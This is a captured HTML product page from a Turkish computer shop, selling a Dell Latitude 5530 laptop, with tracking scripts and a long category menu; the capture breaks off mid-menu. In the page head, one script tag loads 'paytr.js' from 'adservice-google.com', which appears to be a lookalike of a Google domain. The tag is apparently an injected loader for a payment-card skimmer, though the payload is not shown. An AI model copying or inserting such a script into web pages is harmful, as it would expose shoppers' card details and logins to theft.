

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/dell-latitude-5530-i5-1235u-8gb-512gb-ssd-15-6-quot-ubuntu-n210l5530emea-u
body_size: 52540
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202303/dell-n210l5530mlk15u-notebook-176609.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/dell-latitude-5530-i5-1235u-8gb-512gb-ssd-15-6-quot-ubuntu-n210l5530emea-u">
<meta property="og:type" content="website">
<meta property="og:title" content="DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202303/dell-n210l5530mlk15u-notebook-176609.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202303/dell-n210l5530mlk15u-notebook-176609.jpg">
<meta property="product:brand" content="Dell">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="51974.21">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="UNUN0DLL0217">
<meta property="product:item_group_id" content="UNUN0DLL0217">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202303/dell-n210l5530mlk15u-notebook-176609.jpg"
       ],
      "description": "DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "UNUN0DLL0217",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Dell"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/dell-latitude-5530-i5-1235u-8gb-512gb-ssd-15-6-quot-ubuntu-n210l5530emea-u",
        "priceCurrency": "TL",
        "price": "51974.21",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/dell-latitude-5530-i5-1235u-8gb-512gb-ssd-15-6-quot-ubuntu-n210l5530emea-u-urun19964.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U',
          'id': 'UNUN0DLL0217',
          'price': '51974.2082',
          'brand': 'Dell',
          'currency': 'TRY',
          'category': 'Kişisel Bilgisayarlar/Taşınabilir Bilgisayarlar/Notebook'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['19964'],
content_type: 'product',
value: 51974.21,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 464554708 -->
<!-- LSTR: 125662047 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/b33c669d081becfe74232e011b0c25d921fccaa9.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=578265166" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=7847" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=6015" /><script src="include/imod/core/taksit/taksit.js?ref=2868"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=8019" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" 